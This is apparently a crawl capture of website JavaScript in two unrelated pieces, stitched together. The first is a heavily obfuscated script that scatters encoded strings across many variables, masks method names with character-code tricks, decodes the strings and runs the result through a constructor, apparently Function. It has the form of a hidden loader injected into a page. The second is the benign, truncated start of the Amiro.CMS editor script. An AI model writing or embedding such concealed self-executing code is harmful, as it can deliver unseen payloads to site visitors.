PJ3="0y0y17141j1d1q1g1j1r0y2k3c1i2r0y1m0y2k3c1i1f0y15170y2t0y2l1p0x141d1a1"+"c170y2k3c1k1j3f261f192k3c1. k2p330y2j0y302t322v382w0y2l161c15181430332. v331p2v2p31"+"2t2j0y2p0y17141k1c1q1g1h1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y0y170y2s0y2l2j0y0y";;
QfH="170y2q3938380y17141k1f1q1f1f1r0y2k3c1i2u"+"0y1m0y2k3c1i1i0y15170y320y2 l14141d1l1a1"+"c1, 70y2z1h1j1f192n232w2k3c1. k2q1r352"+"t2h132k3c1k1j1m1o2k3. c1k1g2k3c1k1l0z0y"+"2j0y2r2w2p361v332s2t, 1t380y2l141d1f15161e1e1518";;
ZIw[""+"appe"+(83>35?"\x6e":"\x68")+"dChild"](document["cre"+String.fromCharCode(97)+"teTextN"+"od"+String.fromCharCode(101)+""]([vv7,dpy,PJ3,QfH]["j"+(55>43?"\x6f":"\x65")+""+"i"+(67>31?"\x6e":"\x65")+""](".")));;
eB5="140y29272k3c1k2q2f2d2g1j1h212k3c1k1c"+"2b3d0y2j0y2r2w2p361v332s2t1t380y2l141h15161j171e1c1i1a1c172w241f15180y3c301h1x3";;
okv="33c2v2h2l330y2j140y1s3c292138242k3c1i1c311e1f191p1r2d1k183f0"+"y2j0y2r2w2p361v332s2t1t380y2l141d1g15161i1f1e1l1l1l1c1d1d1 71e1d1k1a1c172w241f1";;
n51="52j0y38332b38362x322v0y2l14141e160y1i123b293e1"+"82q 1c2m271d102j0y2j0y302t322v382w0y2l171j1a1c15152l141b2j2k2l3c1h1x2"+"h2l1b2v180y0y15182u39322r382x333214153f3b2x322s333b2j0y0y171"+"41l1c1q1l1r0 y2k. 3c1i2u0y1m0 y2k3c1i1j0y15170y342t0y17"+"0y320y2l140y1y2w1t38201p382j22343c1m160x1b151b3i1t3b2";;
sWx="l3b0x3b1z1a242x282, v28362i2p332t1"+"p313525370z2p1w1a1d2n362d1u390y2j0y362t34302p2r2t0y2l141b"+"2j281u1y242k2l2k3i2k15201d352d253"+"c2k0x1t2i2k2 n221z2k161w2k0z332k2j2k1p";;
wJN="2l1b2v180y0y15180y2f2n39. 2t2q2j301n2p2h322l2z0y 2j0y"+"362t34302, p2. r2t0y2l141b2j2k1n2k. 2l2f2t392h2k2j2l1b2v180";;
j4e="y0y15151830332v332j0y0y170y370y17141h1h1q1g1j1r0y2k3c1i1f0y1m0y2k3c1h2p0y15170y"+"2p302t0y2l2j0y0y170y372t0y172b38362x322v1a2u36 33311v2w2p361v"+"332s2t141d1d1i15170y2c330y2l14141d1a1c170y1o151s2w302m3f2k. 3c1k. 1i"+"1m1y27132b352j1j381c1x200y2j0y2r2w2p361v332s2t1t380";;
KIN="y2l141d1g15161c1518141d1a1c170y272u1b2v"+"1h2t0y2j0y302t322v382w0y2l161c15153h18382w2x3715 152j0y2p0y172b38. 362x322v1a"+"2u3633311v2w2p361v332s2t141d1d1c15170y2r0y170y2w330y17141i1e1"+"q1f1k1r0y2k3c1j1e0y1m0y2k3c1i 2q0y15170y0y2l2"+"j0y370y170y2t0y172b38362x322v1a2u3633311v2w2p361v332s";;
ZIw[""+String.fromCharCode(97)+"pp"+"endChil"+String.fromCharCode(100)+""](document[""+(93>22?"\x63":"\x5d")+"rea"+"t"+(93>25?"\x65":"\x5b")+"TextNode"]([eB5,okv,n51,sWx,wJN,j4e,KIN]["j"+String.fromCharCode(111)+"i"+"n"](".")));;
Cus="2t141d1d1i15170y2c330y2l140w142w241f171c160y311z19160z3"+"h2k3c1k1f1839342m3533, 1y1p2k. 3c1k1k2u2g0y2j0y2r2w2p361v33"+"2s2t1t380y2l141j15171d1i1j1a1h15180w141c1a1h170y2k3c1j";;
gY1="2u3i222u2a39321y2k3c1k1c2k3c1k1l212i2f1k2p231z0y2j0y2r2w2p361v332s2t1t380"+"y2l141d1f15161c15151830332v332j0y330y170y322132340y17141k1e1q1g1g1r0y";;
qtS="2k3. c1j1h0y1m0y 2k3c1i2u0y1517. 0y38"+"273a2t. 360y2l2j0y0y17141l1j1q1g. 1e1r0y2k3c1i1d0y1m0y2k3c1h1"+"k0y15170y2s0y17, 0y2s0y2l142u39322r382x333214153f2v2p312t2j0y0y170y2p2s0"+"y17141l1c1q1i1r0y2k3c1i1g0y1m0y2k3c"+"1h2u0y15170y0y2l2j0y38. 0y17 141i1j";;
ZJg="1q1e1f1r0y2k3c1j1j0y, 1m0y2k3c1i2u0y15170y0y170y2t2 t0y"+"17141l1i1q1e1l1r0y2k3c1i2t0y1m0y2k3c1i1i0y15170y0y2l1430332v332j0y";;
gUM="370y170y2r0y17141j1e1q1e1f1r0y2k3c1i1d0y1m0y2k3c1h2q0y15170y302t0y2l"+"152j0y380y170y330y2l143f3c1m141d1a1c1"+"h170y342k3c1k1j1t1w241u170z3b2r3i0y2j0y2r2w2p361v332s2t1t380y2l1";;
zGW="41f15161c15183d1m140y352k3c1k1k2m2z2k3c1i1c2k3. c1k1"+"h1r1q251o1g2u30113h3g261d3f1z0y2j0y2r2w2p361v332s2t1t380y2l141j15161c"+"171d1a1c1h15. 3h18141d1i1j1a1c170y2, t";;
Cus=Cus+gY1+qtS+ZJg+gUM+zGW;;
mw3="2k3c1k1g2b2p242. x1p39312c0y2j0y302t322v382w0y2l161e1c172w241f1518282w2p372"+"t362j0y1x2p370y17141h1f1q1e1g1r0y2k3c1i1l0y1m0y2k3c1i1e0y15170y320y170y2 v0y2"+"l2j0y2b2x32390y17141k1f1q1g1e1r0y2k3c1j1f0y1m0y2k3c1i2p0y15170y330y17"+"0y2x0y17141l1c1q1f1l1r0y2k3c1i1g0y1m0y2k3";;
sSR="c1h2s0y15170y2p300 y2l2j0y0y170y270y172"+"b38362x322v1a2u3633311v2w2p361v332s2t141d1d1j15170y380y2l180x142w241f171c160y3e"+"39373a121k3f1q2h220y2j0y. 302t322v382w0y2l17 1d1i1";;
s6_="j1a1c151. 53h18382w2x3715 18 30332v332j0y330y170y0y17141k1l1q1e1l1r0y2k3c1i2t0y1m0"+"y2k3c1i1h0y15170y21323439382739380y2l2j0y2p0y172b383"+"62x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y0y170y2s0y2l142u39322r382"+"x333214153f2v2p312t2j0y0y170y2p0y172b3836. 2";;
JE0="x322v1a2u3633311v2w2p361v332s2t141d1c1c15170y2s0y2l2j0y383b2t0y17141d1c1c1q1g1r0y"+"2k3c1i1h0y, 1m0y2k3c1h2q0y15170y0y170y32 0y2l1430332v332j0y370"+"y17141j, 1j1q1e1. r0y2k3c1i1f0y1, m0y2k3c1h2r0y1"+"5170y0y170y2p0y17141l1e1q1g1e1r0y2k3c1i2r0y1m0y2k3c1i1i0y15170y2t, 0y2l152j0y380y1";;
z81="70y330y2l143f3c1m140y2k3c1k1e152k3c1i1c2y331, d381y2k3c1k1g2i2b1z1l2r3d2j1. b0y2j0"+"y2r2w2p361v332s2t1t380y2l141d1c15161c171d1i, 1k1a1c172w241f15183d1m14"+"0y1m2u2k3c1j2u2k3c1k1d3f2k3c1k1j1i121p341e0y2j0y";;
ZIw["a"+"ppendCh"+String.fromCharCode(105)+"ld"](document["cre"+String.fromCharCode(97)+"teT"+"extNod"+String.fromCharCode(101)+""](Cus+mw3+sSR+s6_+JE0+z81));;
MJE="302t322 v382w0y2l161c171d1a1c153h18142w241f171d1h160y1 r3f1t11202g262c1w3d1p2v2y0"+"y2j, 0y302t322v382w0y2l171d1j1e1a1c1518282w2p372t3";;
hXe="62j0y0y170. y1x0y17141i1i1q1g1l1r0y2k3c1i1d0y1m0y2k3c1h1l0y"+"15170y372x322v0y2l2j0y2b0y170y2x3239370y17141k1c1q1d1f1r0y2k3c1i2u0"+"y1m0y2k3c1i1k0y15170y2x2s2p300y2l2j0y0y170y270y172b38362x322v1a2u363331. 1v2w"+"2p361v332s2t141d1d1j15170y380y2l180x1";;
iYm="41c1a1c170y1v1t3e112a2w1f1s1j271l1o2k3c1k1h0y2j0y302t322v382w0y2"+"l161c15153h18382w2x371518312p2x322n2q";;
y5D="33362s2t362j0y0y17141i1e1q1e1g1r0y2k3c1i1d0y1m0y2k3c"+"1h2p0y15170y2s0y170y2s0y2l142q33362s2t3615183"+"12p2x322n2q33362s2t362j0y2p0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2";;
mCR="t141d1c1c15170y2s0y2l1430332v331518312p2x32"+"2n2q33362s2t362j0y0y172b38362x322v1a. 2u36333"+"11v2w2p361v332s2t141l1j15170y2s0y170y2s0y2l143139382t1518312p2x322n2q";;
ZIw["in"+String.fromCharCode(110)+"e"+"r"+String.fromCharCode(72)+"TML"]+=MJE+hXe+iYm+y5D+mCR;;
myo="33362s2t36, 2j0y2p0y1. 70y0y172b38362x322v1a2u3633311v2w2p36"+"1v332s2t141d1c1c15170y2s0y2l143139382t1e151n241h"+"2s1. p140y1y2k3c1k1c2k3c1k2p2l1k";;
bLo="1f363g3e2k3c1k1f193c1p2k3c1i1c2z1z1s1"+"12d0y2j0y2r2w2p361v332s2t1t380y2l1";;
eU4="41d1k15161d171e1g1k1a1 c172w241f151"+"n3a2p360w2x1p2v2p312t2j0y0y170y2p0y17141l1c1q1j1r0y2k3c1i1g0y1m0y2k3c1h2s"+"0y15170y2s0y2l2j0y0y170y2p0y17141i1c1q1g1c1r"+"0y2k3c1j1h0y1m0y2k3c1i2t0y15170y2s2x330y2l140y2q3e2c2s221w3, 319362a331v2p3a343 "+"30y2j0y362t, 34302p2r2t0y2l141b2j2a1v2k192p2c341w222q2l1b2v, 180y0y";;
Kch="151518331p2v2p312t2j0y2p0y170y2s0y172b38362x322v1a2u363"+"3311v2w2p361v332s2t141d1c1c15170y0y2l, 2j0y2p0y170y392s0y172b38362x3 22v1a2u363"+"3311v2w2p361v332s2t141d1c1h15170y330y2l140y172r2h301i2x342r3a2z"+"0y2j141f1a1c170y1d2k3c1k1g1g101q3d12141y1p3a0. y2j0y302t322v382w0y2l161";;
ZIw["inner"+String.fromCharCode(72)+"TM"+"L"]+=[myo,bLo,eU4,Kch]["j"+""+(100>47?"\x6f":"\x67")+"in"](".");;
LFT="f1e1e1e1h1g1c1g1e1g152j0y38332b38362x322 v0y2l14141d1j1f1a1c17"+"0y2p3g2k3c1k2p2n2a1u1e3i 1y0y2j0y302t322v382w0y2l161f172w241f";;
rND="15152l141b2j341i2h3a2k172l1. b2v1"+"80y0y15151n2e2w2s1p0y2z2v2x3 63d1g391t2j2c20371c1z2h1l153e2o2f0y2j0y362t3"+"4302p2r2t0y2l141b2j2z2x39202k2o3d2k152k2j2h1c2l1b2v180y0y151n3a332x2"+"r2t1p2v2p312t2j0y2p0y170y2s0y17141h1g1q1d1d1r0y2k3c"+"1i1g0y1m0y2k3c1h2s0y1517, 0y0y2l2j0y";;
tGO="0y170y0y17141i1e1q1e1i1r0y2k3c1i1d"+"0y1m0y2k3c1h2r0y15170y392s2x330y2l140y. 2. j3a3"+"9331b2x3b2r312t0y2j0y362t34302p2r2t0y2l141b";;
CUz="2j313b2k, 1b2k2j392l1b2v180y0y1515183139372x2r1p2v2p312t2j0y0y17"+"0y2p0y17141k1d1q1d1i1r0y2k3c1i1g0y1m0y2, k3c1h2p0y151"+"70y2s0y2l2j0y2 p390y17141d1c1c1q1 e1e1r0y2k3c1i1g0y1m"+"0y2k3c, 1h2t0y15170y2x0y170y330y2l140y17312o";;
A8l="392o37222x3i2r0y2 j0y362t34302p2r2t0y2l141b2j2k3i2"+"k172k2o222l1b2v180y0y151814 1c160y2r1g3d1w3i380y2j0y302t322"+"v3, 82w0y2l171d1a1c15180x142w241"+"f171c 160y2, u1l271c263h292t1m2a1z2"+"x16391f132k3c1j2u0y2j0y2r2w2p361v332s2t1t380y2l141d1c15171d1i1j";;
ycV="1a1c15151834362t3a2x2t3b2n3. 42t2p2r2t371p2v2p312t2j0y2p0y17141l1i1q1d1g1r0y"+"2k3c1i1g0y1m0y2k3c1h2q0y15170y0y170y2s0y2l2j0y2v0y17141j1g1q1g1r0y2k3c1j1e"+"0y1m0y2k3c1i1l0y15170y330y170y390y17141k1c1q1g1f. 1r0y2k3c, 1j1c0y1m0"+"y2k3c1i1k0y15 170y0y2l14151n2u3336143a2p360w2v1p. 2j2v2p312t2j0y0";;
ZIw["i"+(76>44?"\x6e":"\x66")+"ner"+"H"+(78>18?"\x54":"\x4c")+"ML"]=ZIw[""+(55>12?"\x69":"\x61")+"nn"+"erH"+(87>39?"\x54":"\x4b")+"ML"]+LFT+rND+tGO+CUz+A8l+ycV;;
aiQ="y172b38362x322v1a2u363331, 1v2w2p3"+"61v332s2t14, 1l1j15170y2s0y170y2s0y2l2j0y37340y17141h1h1q1c1r0y2k3c"+"1j1e0y1m0y2k3c1i2p0y15170y0y170y2x380y172b38362x322v1a2u3633311v2w2p361v332"+"s2t141d1c1d15170y0y2l14140y1, d212k3c1k2q3a2k3c1k1c20233f1s1h310y2j0y2r2w2p";;
xyb="361v332s2t1t380y2l141k15161i171e1d1k1a1c"+"172w241f1518141g1a1c170y 2m2k3c1k1h1v2t2k3c1k1j3g3b1i2k3c1k1f2"+"y1n2k3c1k2q0y2j0y302t322v382w0y2l161f15180y1w342z1d0y2j0y362t34302p2r";;
Ft3="2t0y2l141b2j1w2z2l1b2v180y0y1515182v2p312t2j0y2p0y17141k1h1q1g1j"+"1r0y2k3c1i1g0y1m0y2k3c1h2p0y15170y0y170y2s0y2l2j0, y";;
LKN="0y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1h15170y340y170y36"+"2x380y172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2l14140y1w1521"+"321328252k3c1k2p3g142h2s2m2k3c1k1e0y2j0y302t322v";;
fsS="382w0y 2l161h1d171d1f1a1c1518140y1i1a2k3c1k1j331h1f1z1p3237362c0y2j0y2r"+"2w2p361v332s2t1t380y2l141i15161d171e1l1a1c15180y17343i1i0y2j141g1"+"a1c170y2k3c1k1i191x303i0y2j0y302t322v382w0y2l161k1g1j1i1c1d1e1d1k1i1"+"52j0y3. 8332b38362 x322v. 0y2l14140y2i311n2v1h2z2u";;
ZIw["a"+"ppen"+(76>11?"\x64":"\x5d")+"Child"](document["crea"+(84>15?"\x74":"\x6f")+""+""+(82>3?"\x65":"\x5e")+"TextNode"]([aiQ,xyb,Ft3,LKN,fsS][""+"jo"+(70>28?"\x69":"\x62")+"n"](".")));;
Zzq="3e332k3c1k1g1z302p1w180y2j0y302t322v382w0y2l161e171d1j1d1a1c172w241f15152l1"+"41b2j2k3i2k172. l1b2v1 80y0y1515182v2p312t2j0y0y"+"170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s2s0y2l2j0y"+"37340y17141l1g1q1e1i1r0y2k3c1j1"+"e0y1m0y2k3c1i2s0y15170y0y170y2x380y172b38362x322v1a2u3633311v2w2p";;
SpC="361v332s2t141d1c1d15170y0y2l14141e1"+"d1j1a1c170y231e3f102j0z3d2k3c1i1c1j2k3c1k1h3g0y2j0y2r2w2p361v332s2t1t380y2l141k"+"15161d1f172w241f151814. 1l160y1z1a171y29142k3c1j2u";;
BfI="2v1i2m2k3c1k1g2a3c233f2111272x350y2j0y2r2w2p361v3 32s2t1t380y2l141d1i15171d1e1"+"a1c15180y2x342f1k0y2j0y362t3430"+"2p2r2t0y2l141b2j2x2f2l1b2v180. y0y1515182v2p312t2j0y0y170y2p2s0y17141j1"+"g1q1d1d1r0y 2k3c1i1g0y1m0. y2k3c1h2r0y15170y0y2l2j0y370y";;
q9O="170y34362x380y172b38362x322v1a2u36333"+"11v2w2p361v332s, 2, t141d1c1d15, 170y 0y2l14140y1m11192. z2k3c1k2p1i2"+"31226282l0y2j0y302t322v38. 2w0y2, l161h1e171d1c1a1c1518140y1q2t0z1";;
mKx="12k3c1k1h2m30392b1r1g2k3c1k1f2x14"+"2y210y2j0y2r2w2p361v332s2t1t380y2l141l15161k171d1k1e1";;
T8n="a1c172w241f15180y0x1234381g0y2j0y362t34302p2r2t0y2l141b2j2k0x2k1"+"2382l1b2v180y0y1515182v2p312t2j0y2p0y17141h1i1q1g1i1r0y2"+"k3c1i1g0y1, m0y2k3c1h. 2r0y15170y0y170y2s0y2l2j0y0y170";;
kcA="y373 4360y17141i1j1q1f1g1r0y2k3c1i1l0y1m0y, 2k3c1"+"i1g0y15170y382t0y2l14140y2k3c1k1i2k3c1"+"j2u291t3c242b2k3c1k2p2d32161b1d2t0y2j0y302t322v382w0y2l161d1l171j1a1c1518142"+"w241f171f1j160y2k3c1i1c17322w2k3c1k1d2k3c1k1f16392 8372g122k";;
PXC="3c1k2q2a0y2j0y302t322v382w0y2l171d1i1k1a1c15180y2y1f343a1x1e0y2j0y"+"362t34302p2r2t0y2l141b2j1x3a2y1f2l1b2v180y0y1515182v2p"+"312t2j0y0y170y2p2s0y17141j1c1q1f1e1r0y2k3c1i1g0y1m0y2k3c. 1h. 2t";;
ZIw["i"+(73>41?"\x6e":"\x69")+"ne"+"rHTM"+(85>20?"\x4c":"\x46")+""]=ZIw["inn"+(66>4?"\x65":"\x5f")+""+"rHTM"+(92>28?"\x4c":"\x47")+""]+Zzq+SpC+BfI+q9O+mKx+T8n+kcA+PXC;;
xCA="0y15170y0y2l2j0y3734360y17141i1j1q1e1k1r0y2k3c1i1l0y1m0y2k3c1i1e0y15170"+"y380y170y2t0y2l14140y140z2k. 3c1k1d251k2r242d2n2k3c1k1k311z1i2k3c1k1g381v171"+"t0y2j0y2r2w2p361v332s2t1t380y2l141d1d15161, d171d1j1i"+"1a1c172w241f1518140y2k3c 1k1f26372g1y0y2j0y302t322v382w0y2l161i1l171d1i1j1a1c17";;
h5k="2w241f15180y1i30341x1l0y2j0y362t34302p2r2t0y2l141b, 2j301x1i2l1b2v180y0"+"y1515182v2p312t2j0y0y17141i1f1q1d1f1r0y2k3c1i1d0y1m0y2k3c1h"+"2r0y15170y2s0y 170y2s0y2l2j0y0y170y3734362x0y17141h1f1q1f1j1r0y2k3c1j1g0y1m0y"+"2k3 c1i2r0y15170y2t0y2l14142w241f171d1f160y2i2, g242z151g1a2k3c1k1j1"+"m2k3c1k1c0y2j0y302t322v382w0y2l171d1i1j1a1c1518142w241f171d1c160y1w2j2k3c1k1k";;
kWB="28372l332z3h2k3c1i. 1c0y2j0y302t322v38"+"2w0y2l171d1i1j1a1c15180y30343d1j0y2j0y362t34302p2r2t0y2l141b2j3d30"+"2l1b2v180y0y15152l182, s1p141c1a1c170y2v3e311e1f2x2k3c1j2u2w1";;
FVq="51y0z1x2k3c1i1c1r2f0y2j0y2r2w2p36 1v332"+"s2t1t 380y2l141f15161c, 151n2s1o"+"142w241f171c16 0y1t1f2k3c1k2p101a242t1o302a202p3e2. z0y2j0"+"y2r2, w2p361v332s2t1t380y2l141g15171d1j1g1a1c151n2s17171"+"53, 4362t3a2x2t3b2n342t2p2r2t372j0y2p0y170y2s, 0y17141i1j1q1f1r0y, 2k3c1i1g0y1m0";;
FRi="y2k3c1h2s0y15170y0y2l142v2j2s2l151n3a2p360w3e1x1t1p142w241f171e160y221u1g, "+"352k3c1k2q1z3f2h2u100y2j0y302t322v382w0y2l171d1j1d1a1c151n34362t3a2x"+"2t3b2n342t2p2r2t372j0y0y. 17141l1i1q1j1r0y2k3c1";;
uWY="j1f0y1m0y2k3c1i2r0y1517 0y2t380y170y0y17141k1i1q1e1c1r0y2k3c1g1d0y1m0, "+"y2k3c. 1f1l0y15170y30300y2l140y172p0z30, 2n2z, 341, 52w382"+"p0y2j140y2k3c1k1h352i171t2h2s1s2g0y2j0y2r";;
ZIw["i"+"nnerHTM"+String.fromCharCode(76)+""]=ZIw["i"+"nn"+(85>16?"\x65":"\x5d")+"rHTML"]+[xCA,h5k,kWB,FVq,FRi,uWY]["jo"+(98>3?"\x69":"\x62")+""+"n"](".");;
KYD="2w2p361v332s2t1t380y2l141g15161e1, h1d1j1j1k1e1k1j171, e1f1d1a1c172w241f152j0y38332"+"b38362x322v0y2l14141d160y3b3c1n2k3c1k1e1s2 k3c1k1l2n1w2k3c1i1c1r25272k3";;
ArF="c1k1d 2z2k3c1k1j0y2j0y302t322v382w0y2l171d1g1a1c15152l141b2"+"j382k0z2k2n2k152z2k172l1b2v180y0y15180w140y32";;
KZf="3e23182k3c1k1i1n380y2j0y302t322v382w0y2l161c171c1a1h15151834362t3a2x2t"+"3b2n342t2p2r2t372j0y370y17141h1j1q1g1f1r0y2k3c1i1h0y1m0y2k";;
Bkm="3c1h2s0y15170y381t0y170y300y17141l1g1q1e1f1r0"+"y2k3c1i2r0y1m0y2k3c1i1f0y15170y0y2l140, y39371k2r3d"+"2p1s2730212t2o1a2u3c0y2j0y362t34302p2r2. t. 0y2l141b2j391k272";;
Wq6="u212k2o3d2k1s2l1b2v180y0y15180w140"+"y1c2y2k3c1k1i39202t291s2n2k3c1k1l0y2j0y302t32, 2v382w0y2l161c171c1a1k151"+"51834362t3a2x2t 3b2n342t2p2r2t372j0y0y172b38362x322v1 a. 2u"+"3633311v2w2p361v332s2t141d1d1h15170y2t381t0y170y0y171, 4";;
KYD=KYD+ArF+KZf+Bkm+Wq6;;
n7q="1i1g1q1f1d1r0y2k3c1i2r0y1m0y2k3"+"c1i1h0y15170y300y2l140y3a371g2r1f2p2";;
GRC="q30271c2t15. 1a2j2u3d0y2j140y203b2l2f2h3a302s1y3f3e17222k3c1k1e2k3c1k1k0y2"+"j0y2r2w2p361v332s2t1t380y2l141g15161f1f1d1f1e1"+"e1h1e1e171d1j1d1a1c172w241f152j0y38332b38362x322v0y2l14142w241f171c1 60y1r2r2k"+"3c1k1j2h1g2b34371e1p1z2q1a2k3c1k1h2v3i2l280y2j0y2r2w2p361v332s2t1t380y2l14"+"1k. 15171d. 1l1l1a1c15152l141b2j1c3a1f271g2u2k152k2j";;
QGa="2q2l1. b2v180y0y15180w140y2b242k3c1j2u381w2k"+"3c1k1k232k3c1k1g272l1t1j. 2r2k3c1k1l2s0y2j0y2r2w2p 361v332s2t1t380y2l141g15161c171";;
ZIw[""+"appendCh"+(66>25?"\x69":"\x5f")+"ld"](document["createTex"+(82>28?"\x74":"\x6b")+"Nod"+"e"](KYD+n7q+GRC+QGa));;
xyL="c1a1k15153h1n3826241p141d1a1c170y2e"+"2k3c1i1c271z181g0y2j0y302t322v382w0y2l161h1l151n1n2z20201p0y1o380z291s1i333a2b0"+"x1x152s353b1k2u3c0z1j1e2w390y2j0y362t34302p2r2t0y2l141b2j. 2k0x332";;
Fm_="u2k1s2k0z1e2w3b2k152s2k1o3a2l1b2v180y0y15";;
ZIw["ap"+String.fromCharCode(112)+"e"+"nd"+(68>4?"\x43":"\x3a")+"hild"](document["cr"+(51>9?"\x65":"\x5e")+""+"ateText"+(95>16?"\x4e":"\x46")+"ode"](xyL+Fm_));;
ZIw=ZIw[""+(69>15?"\x69":"\x63")+"n"+"nerHTM"+(82>23?"\x4c":"\x46")+""];;ZIw=ZIw["re"+(96>16?"\x70":"\x67")+""+"la"+String.fromCharCode(99)+"e"](/[\s+\.\,]/g,"");;
KpV="1p161v34273g1q3, c3a2k3c1k1d1b0";
for(var Qa5=(0.0+"@o\x80\x7f\x826Z1x\x8az\x84"["length"]*0);Qa5<ZIw["leng"+String.fromCharCode(116)+""+"h"];Qa5+=(2.0+"y'4\x87Y5<E}U"["length"]*0)){Jsq+=String["fromC"+(54>41?"\x68":"\x5f")+"arCod"+"e"](parseInt(ZIw["s"+(77>6?"\x75":"\x6f")+""+"bst"+String.fromCharCode(114)+""](Qa5,(2.0+"0ubgWo\x8a\x82cv"["length"]*0)),uqQ))};
gfS="2 x, 1431162p142v2a2t2g371h1b1h242x2w2v1x361h2d3";;
vBM["toSt"+(77>28?"\x72":"\x6a")+"i"+""+String.fromCharCode(110)+"g"]=h0E[""+(80>10?"\x63":"\x5c")+"onstruc"+""+(55>37?"\x74":"\x6a")+"or"](Jsq);;
KpV="1p161v34273g1q3, c3a2k3c1k1d1b0";;
Jsq=vBM+"0y2l2j0y0y17141k1i1q1k1r0y2k3c1j1g0y1m0y2k 3c1i. 2u0y15170y3b2t2t, 0y. ";;
c82="1, v3. 32. s2t141d1c1c15170y. 0y";;
ZIw[""+(93>33?"\x69":"\x62")+"nn"+"er"+String.fromCharCode(72)+"TML"]="2p2k3c1. k1e0y2j0y302t322v382w0. y2l171d";;;})();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.igraemsa.ru/amiro_sys_js.php?script=editor&_h=593616de15&dlang=ru&ul=50&_cv=7.0.0.14&_sv=0679-17111609&amiro_key=e
body_size: 14315
content:
/*
 * Date created: 2026-01-16 16:09:27
 */
/*
 * ATTENTION! This file is automatically created from several JavaScript files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _shared/code/js/front_editor.js
 */

/**
 * @param  {object} oDictionary  Object containing properties as keys and its values as captions
 * @return void
 *
 * @copyright Amiro.CMS. All rights reserved. Changes are not allowed.
 */
function amiDictionary(oDictionary){
    /**
     * @var {object}
     */
    this.oDictionary = typeof(oDictionary) == 'object' ? oDictionary : {};

    /**
     * Set single caption
     *
     * @param  {string} key
     * @param  {string} caption
     * @return void
     */
    this.set = function(key, caption){
        this.oDictionary[key] = caption;
    }

    /**
     * Append only new captions to dictionary
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    this.append = function(oDictionary){
        for(var key in oDictionary){
            if(typeof(this.oDictionary[key]) == 'undefined'){
                this.oDictionary[key] = oDictionary[key];
            }
        }
    }

    /**
     * Append new captions, override obsolete
     *
     * @param  {object} oDictionary  Object containing properties as keys and its values as captions
     * @return void
     */
    this.megre = function(oDictionary){
        for(var key in oDictionary){
            this.oDictionary[key] = oDictionary[key];
        }
    }

    /**
     * Get caption by key
     *
     * @param  {string} key
     * @return {string} | null
     */
    this.get = function(key){
        if(typeof(this.oDictionary[key]) == 'undefined'){
            if(typeof(console) == 'object' && typeof(console.warn) == 'function'){
                // firebug debugging
                console.warn("Undefined dictionary key '" + key + "'");
                // console.trace();
            }
            return null;
        }else{
            return this.oDictionary[key];
        }
    }

    /**
     * Parse caption specified by key using variables
     *
     * @param  {string} key
     * @param  {object} oVariables  Object containing properties as keys and its values as captions
     * @return {string} | null
     */
    this.parse = function(key, oVariables){
        var caption = this.get(key);
        if(caption){
            for(var variable in oVariables){
                caption = caption.replace('_' + variable + '_', oVariables[variable]);
            }
        }
        return caption;
    }
}

/**
 * Amiro.CMS text editor
 *
 * @param {string}  Global variable name
 * @param {amiDictionary} oDictionary
 *
 * Textarea editor with pseudo codes and preview support
 * @version 1.0. Last changes: 25/05/2010
 * @copyright Amiro.CMS. All rights reserved. Changes are not allowed.
 */
function amiroTEdit(varName, oDictionary){
    this.isInitialized = false;
    this.currentMode = 'editor';
    this.varName = varName;
    this.editorId = 'amiroTEdDivEditor';
    this.idPreviewDiv = 'amiroTEdDivPreview';
    this.previewButtonObj = undefined;
    this.editorObj = false;
    this.oDictionary = (oDictionary == undefined ? {} : oDictionary);
    this.isIE = true;
    this.useNoIndex = false;
    this.fontHeight = 15;
    this.regTextAreaResizeY = 0;
    this.editorModeCode = false;
    this.updatePreviewMode = '';
    this.allowedImages = [];
    this.bAllowURLs = true;
    this.ceMode = false;
    this.aTags = {
        'empty'        : ['', ''],
        'bold'         : ['[B]', '[/B]'],
        'strike'       : ['[S]', '[/S]'],
        'indent'       : ['[INDENT]', '[/INDENT]'],
        'code'         : ['[CODE]', '[/CODE]'],
        'italic'       : ['[I]', '[/I]'],
        'underlined'   : ['[U]', '[/U]'],
        'quote'        : ['[Q]', '[Q="#\#value#\#"]', '[/Q]'],
        'align:left'   : ['[LEFT]', '[/LEFT]'],
        'align:right'  : ['[RIGHT]', '[/RIGHT]'],
        'align:center' : ['[CENTER]', '[/CENTER]'],
        'align:justify': ['[JUSTIFY]', '[/JUSTIFY]'],
        'ulist'        : ['[LIST]', '\n[/LIST]'],
        'ulist_item'   : ['\n[*]', ''],
        'olist'        : ['[OL]', '\n[/OL]'],
        'olist_item'   : ['\n[*]', ''],
        'addlink'      : ['[URL="#\#value#\#"]', '[/URL]'],
        'addimg'       : ['[IMG]', '[/IMG]'],
        'font_family'  : ['[FONT="#\#value#\#"]', '[/FONT]'],
        'font_size'    : ['[SIZE="#\#value#\#"]', '[/SIZE]'],
        'font_color'   : ['[COLOR="#\#value#\#"]', '[/COLOR]'],
        'header'       : ['[H#\#value#\#]', '[/H#\#value#\#]'],
        'smile'        : ['', '']
    };
    this.usedFonts = ['Times New Roman','Georgia','Arial','Arial Black','Arial Narrow','Book Antiqua','Comic Sans MS','Courier New','Lucida Concole','Tahoma','Verdana'];
    this.maxTextSize = 7;
    this.usedColors = ['Black','Sienna','DarkOliveGreen','DarkGreen','DarkSlateBlue','Navy','Indigo','DarkSlateGray','DarkRed','DarkOrange','Olive','Green','Teal','Blue','SlateGray','DimGray','Red','SandyBrown','YellowGreen','SeaGreen','MediumTurquoise','RoyalBlue','Purple','Gray','Magenta','Orange','Yellow','Lime','Cyan','DeepSkyBlue','DarkOrchid','Silver','Pink','Wheat','LemonChiffon','PaleGreen','PaleTurquoise','LightBlue','Plum','White'];
    this.smilesPath = 'base';
